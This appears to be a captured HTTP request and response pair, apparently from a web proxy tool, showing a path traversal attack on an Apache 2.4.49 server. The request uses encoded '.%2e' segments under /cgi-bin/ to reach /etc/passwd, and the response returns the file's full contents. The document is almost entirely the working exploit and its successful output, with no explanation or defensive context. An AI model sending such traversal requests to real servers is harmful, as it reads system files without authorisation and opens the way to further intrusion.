 Raw Headers Hex
1 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8asd
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Tue, 05 Oct 2021 15:25:51 GMT
10 If-None-Match: "1-5cd9ca5095dc0"
11 Cache-Control: max-age=0
12
13
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Oct 2021 16:24:35 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29